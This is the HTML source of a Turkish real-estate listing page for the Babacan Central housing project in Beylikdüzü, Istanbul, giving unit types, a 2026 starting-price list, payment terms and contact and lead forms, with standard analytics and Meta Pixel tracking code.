

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central
body_size: 16986
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Babacan Central Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Babacan Central, Beylikdüzü, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Babacan Holding tarafından hayata geçirilen Babacan Central projesi 3 blokta 969 konuttan meydana geliyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Avrupa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Beylikdüzü Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/beylikduzu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Babacan Central",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Babacan Yapı" />
    <meta name="twitter:title" content="Babacan Central" />
    <meta name="twitter:description" content="Babacan Central, Beylikdüzü, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Babacan Holding tarafından hayata geçirilen Babacan Central projesi 3 blokta 969 konuttan meydana geliyor."/>
    <meta name="twitter:image" content=" https://www.guncelprojebilgileri.com/upload/2021/12/10122021150239-1639137759.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Babacan Central">
    <meta property="og:description" content="Babacan Central, Beylikdüzü, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Babacan Holding tarafından hayata geçirilen Babacan Central projesi 3 blokta 969 konuttan meydana geliyor.">
    <meta property="og:image" content=" https://www.guncelprojebilgileri.com/upload/2021/12/10122021150239-1639137759.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Avrupa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/beylikduzu-konut-projeleri"><i class="icofont-rounded-right"></i> Beylikdüzü</a></li>
                        <li><i class="icofont-rounded-right"></i> Babacan Central</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Babacan Central</h1>
                            <h3 style="color: #c73030">ÖN TALEP AŞAMASINDA</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Avrupa / Beylikdüzü</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                            <li class="nav-item">
                                    <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraf</a>
                                </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                            <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                    <!-- FOTO GALERİ TITLE -->
                                    <div class="property3-slide single-advance-property mb-4">
                                        <div class="slider-for">
                                            <a href=" https://www.guncelprojebilgileri.com/upload/2021/12/10122021150239-1639137759.jpg " class="item-slick"><img src="https://www.guncelprojebilgileri.com/img/r/770x513/2021/12/10122021150239-1639137759.jpg" alt="Babacan Central - "></a>
                                        </div>
                                    </div>
                                    <!-- END FOTO GALERİ TITLE -->
                                </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.006613317688924" data-longitude="28.663448095321655" data-mapTitle="Babacan Central"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Babacan Yapı</li>
                                <li><strong>Proje Tipi</strong>Daire, Ev-ofis, Ofis</li>
                                <li><strong>Konut Sayısı</strong>969 konut</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>1+1, 2+1</li>
                                <li><strong>Metrekare Alanı</strong>0 - 0 m2</li>
                                <li><strong>Teslim Tarihi</strong>Aralık 2024</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Babacan Holding tarafından hayata geçirilen Babacan Central projesi 3 blokta 969 konuttan meydana geliyor. Projede 1+1 ve 2+1 daireler yer alıyor. Proje bünyesinde bulunan home ofis, ofis ve konutlar ayrı bloklarda yer alacak. Babacan Central'da teslimler 2024 yılında yapılacak.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">21.01.2026 Babacan Central Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">1+1</td><td>1.570.000 TL'den başlayan fiyatlar</td></tr><tr><td class="">2+1</td><td>2.200.000 TL'den başlayan fiyatlar</td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Babacan Central projesinde Yüzde 35 peşinatLA banka kredisi kullanılabiliyor. Peşin alımlarda ise yüzde 20 indirim uygulanıyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Babacan Central için ön talep toplanıyor!</strong></span></p>

<p>Babacan Holding, Beylikdüzü bölgesinde yeni bir proje yapmak için harekete geçti. E-5'in yanıbaşında, yıllardır boş durumda olan arsa üzerine Babacan Central adı verilen yeni bir proje yükselecek. Yüksek katlı 3 kuleden oluşan projede konut bloğu, ofis bloğu ve home ofis bloğu yer alıyor. Detayları henüz açıklanmayan proje için ön talep toplanıyor.</p>

<p>Marmara Park AVM ve Babacan Premium projesinin hemen karşısında yer alan Babacan Central projesi Skyport İstanbul'un hemen altındaki boş arsada inşa edilecek.</p>

<p><br />
<strong>En düşük konut fiyatı: <span style="color:#0066ff">1 milyon 570 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Ev-ofis</li><li>Ofis</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kapalı otopark</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="5103">
                                    <input type="hidden" name="data[ProjectName]" value="Babacan Central">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Babacan Central?&u=https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Babacan Central%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Babacan Central%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/babacan-central" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5103,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(5103,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://www.guncelprojebilgileri.com/upload/2021/12/10122021150239-1639137759.png" alt="Babacan Central" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/babacan-yapi-konut-projeleri">Babacan Yapı</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="5103" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Babacan Central" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Yakuplu Mah. Hürriyet Blv. Beylikdüzü/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Babacan Central','https://babacancentral.com/');">https://babacancentral.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Babacan Central','info@babacanholding.com');"><span class="__cf_email__" data-cfemail="ff96919990bf9d9e9d9e9c9e919790939b969198d19c9092">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Babacan Central','444 2 420');">444 2 420</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="1570000" data-project-name="Babacan Central" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Beylikdüzü Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/03/28032023144536-1680003936.jpg" class="img-fluid" alt="Marmarin Plus">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/marmarin-plus">Marmarin Plus</a></h4>
                                        <span><i class="ti-location-pin"></i>Beylikdüzü</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>240.000 - 545.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/10/04102022143539-1664883339.jpg" class="img-fluid" alt="No 27 Residence">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/no-27-residence">No 27 Residence</a></h4>
                                        <span><i class="ti-location-pin"></i>Beylikdüzü</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/08/10082022145406-1660132446.jpg" class="img-fluid" alt="Lovin Maris Evleri">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/lovin-maris-evleri">Lovin Maris Evleri</a></h4>
                                        <span><i class="ti-location-pin"></i>Beylikdüzü</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>20.209.548 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Avrupa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/12/11122025221642-1765480602.jpg" class="img-fluid" alt="Rams Park House Maslak">
                                    </div>
